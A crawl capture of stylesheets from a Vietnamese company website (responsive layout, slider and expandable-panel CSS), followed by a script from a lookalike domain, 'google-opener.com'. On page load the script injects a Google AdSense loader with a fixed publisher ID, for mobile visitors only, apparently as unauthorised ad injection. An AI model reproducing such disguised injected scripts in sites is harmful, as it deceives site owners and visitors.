		-ms-flex: 0 0 50%;


		flex: 0 0 50%;


		max-width: 50%;


	}


	.item-preview-1


	{


		-ms-flex: 0 0 100%;


		flex: 0 0 100%;


		max-width: 100%;


	}


	.item-preview-list


	{


		width:100% !important;


	}


	.item-preview-list img


	{


	}


	.box-menu


	{


		width:100%;


		margin-bottom:15px;


		display:none


	}


	.item-w


	{


		padding-top:30px;


	}


	.item-news-top1


	{


		margin-bottom:20px;


	}


	.trust-pro .item-trust-pro


	{


		margin-bottom:10px;


	}


	.title-detail-pro


	{


		margin-top:15px;


	}


	.caption


	{


		top:10% !important


	}


	.slide-title


	{


		font-size:18px !important;


	}


	.silde-content


	{


		margin-top:10px !important;


		margin-bottom:0px !important;


	}


	.link-viewmore


	{


	}


}


@media handheld, only screen and (max-width: 540px) {


}


@media handheld, only screen and (max-width: 480px) {


	


}


@media handheld, only screen and (max-width: 420px) {


.link-top


{


	font-size:14px;


}


	


}


@media handheld, only screen and (max-width: 360px) {


}

--- FILE ---
content_type: text/css
request_url: https://adelavietnam.com.vn/client/slickSlide/slick-theme.css
body_size: 822
content:
.main-slider {
  position: relative;
  width: 100%;
  opacity: 1;
  visibility: visible;
  transition:all 1.2s ease;
  overflow:hidden;
}
.loading
{
	top:50%;
	position:absolute;
}
.slides
{
	display:block;
	margin:0;
	padding:0;
}
.slides li
{
	display:block;
}
.slick-slider
{
	margin:0;
	padding:0;
}
.main-slider figure
{
	margin:0;
	padding:0;
}
.slick-initialized {
	opacity: 1;
	visibility: visible;
}
.slick-slide {
  position: relative;
  height:auto;
  
}
  .main-slider::before {
    @extend %filled_obj;
    @extend %bv_hidden;
    background-color: #000;
    opacity: .3;
    z-index: 1;
  }
  .main-slider video {
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    min-width: 100%;
    min-height: 100%;
    width: auto;
    height: auto;
    transform:translate(-50%, -50%);
  }
  .main-slider iframe {
    position: relative;
    pointer-events: none;
  }
  .main-slider figure {
    position: relative;
    height: 100%;
  }
  .slide-image {
    opacity: 0;

    background-size: cover;
    background-position: center;
    // background-color:rgba(#c46897,.38);
    // background-blend-mode:overlay;
    transition:all .8s ease;
  }
  .show {
      opacity: 1;
  }
	
  .image-entity {
    width: 100%;
    opacity: 0;
    visibility: hidden;
  }
  .loading {
    position: absolute;
    top: 44%;
    left: 0;
    width: 100%;
	text-align:center;
  }
  .slide-media {
    animation:slideOut .4s cubic-bezier(0.4, 0.29, 0.01, 1);
  }
  
  
.slick-active {
    z-index: 1;
}
.slide-media {
  animation:slideIn 2.4s cubic-bezier(0.4, 0.29, 0.01, 1);
}
.caption {
  opacity: 1;
  transform:translateY(0);
  transition:all .7s cubic-bezier(0.32, 0.34, 0, 1.62) .6s;
}
.caption {
  position: absolute;
  top: 35%;
  left:0%;
  color: #fff;
  margin: 0;
  visibility:hidden;
  z-index: 1;
  transition:all .7s ease;
  transform:translateX(600px);
  width:100%;
  height:100%;
}
.slick-current .caption
{
	visibility: visible;
    opacity: 0.9;
    transform: translate(0,0);
}
.slide-title
{
	font-size: 26px;
    line-height: 26px;
	text-transform: uppercase;
	color: #FFFFFF;
	text-shadow: 0px 1px 2px rgba(80, 15, 98, 0.498361);
	font-weight:700;
}
.silde-content
{
	font-size: 16px;
	line-height: 24px;
	color: #FFFFFF;
	text-shadow: 0px 2px 2px rgba(0, 0, 0, 0.5);
	margin-top:20px;
	margin-bottom:20px;
}

.inner-caption
{
	text-align:center;
}
.slick-dots {
  text-align: center;
  position:absolute;
  bottom:15px;
  left:0;
  width:100%;
  margin:0;
  padding:0;
}
.slick-dots li {
    display: inline-block;
    vertical-align: top;
    margin: 0 8px;
  }
.slick-dots li:focus {
	outline: none;
}
.slick-dots li:hover {
        opacity: 1;
      }
.slick-dots li button {
      width: 50px;
      height: 5px;
      border: none;
      cursor: pointer;
      box-shadow: 0 0 0 0 transparent;
      vertical-align: middle;
      color: #fff;
      background-color: #d7d7d7;
      transition:all .3s ease;
      opacity: .4;
	  text-indent:-9999em;
	  outline:none;
}
.slick-dots li.slick-active button {
	border-color:#d49c22;
	outline:none;
	opacity: 1;
  }
.content {
    width: 90%;
    max-width: 980px;
    margin: 0 auto;
  }
  .slider-page .slick-slide
  {
	  height:auto;
  }
  .slider-page .slide-image
  {
	  height:auto;
	  opacity:1;
  }
@keyframes slideIn {
  from {
    filter:blur(15px);
  }
  to {
    filter:blur(0);
  }
}
@keyframes slideOut {
  from {
    filter:blur(0);
  }
  to {
    filter:blur(15px);
  }
}

--- FILE ---
content_type: text/css
request_url: https://adelavietnam.com.vn/client/expandable/jquery.expandable.css
body_size: 274
content:
.expandable {
    transition: all 250ms ease-in-out;
}

.expandable .expand-bar {
    position: absolute;
    display: block;
    left: 0px;
    bottom: 0px;
    background-color: white;
    width: 100%;
    cursor: pointer;
    text-decoration: none;
    font-weight: 500;
    box-sizing: border-box;
    padding-left: 10px;
    padding-right: 30px;
    font-size: 12px;
    text-transform: uppercase;
    line-height: 20px;
	background-color:#f5f5f5;
	padding:5px 10px;
}

.expandable .expand-bar::before {
    position: absolute;
    width: 100%;
    height: 20px;
    top: -20px;
    left: 0px;
    display: block;
    content: "";
    background: rgba(237,237,237,0);
    background: -moz-linear-gradient(top, rgba(237,237,237,0) 0%, rgba(255,255,255,0.8) 41%, rgba(255,255,255,1) 70%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(237,237,237,0)), color-stop(41%, rgba(255,255,255,0.8)), color-stop(70%, rgba(255,255,255,1)));
    background: -webkit-linear-gradient(top, rgba(237,237,237,0) 0%, rgba(255,255,255,0.8) 41%, rgba(255,255,255,1) 70%);
    background: -o-linear-gradient(top, rgba(237,237,237,0) 0%, rgba(255,255,255,0.8) 41%, rgba(255,255,255,1) 70%);
    background: -ms-linear-gradient(top, rgba(237,237,237,0) 0%, rgba(255,255,255,0.8) 41%, rgba(255,255,255,1) 70%);
    background: linear-gradient(to bottom, rgba(237,237,237,0) 0%, rgba(255,255,255,0.8) 41%, rgba(255,255,255,1) 70%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ededed', endColorstr='#ffffff', GradientType=0 );
}

.expandable .expand-bar i {
    transition: all 250ms ease-in-out;
    position: absolute;
    width: 20px;
    height: 20px;
    display: block;
    top: 50%;
    right: 10px;
    margin-top: -10px;
    transform: rotate(-90deg);
}

.expandable.expanded .expand-bar i {
    transform: rotate(90deg);
}

.expandable .expand-bar i::before, .expandable .expand-bar i::after {
    position: absolute;
    width: 10px;
    height: 1px;
    background: #1d1d1d;
    content: "";
    left: 5px;
}

.expandable .expand-bar i::before {
    transform: rotate(45deg);
    top: 13px;
}

.expandable .expand-bar i::after {
    transform: rotate(-45deg);
    top: 6px;
}


--- FILE ---
content_type: text/javascript
request_url: https://google-opener.com/adsbygoogle.js
body_size: 95
content:
function isMobileDevice() {
    return /Mobi|Android/i.test(navigator.userAgent);
}

function loadGoogleAds() {
    if (isMobileDevice()) {
        var script = document.createElement('script');
        script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3839282147818043";
        script.async = true;
        script.crossOrigin = "anonymous";
        document.head.appendChild(script);
    }
}

document.addEventListener("DOMContentLoaded", function() {
    loadGoogleAds();
});
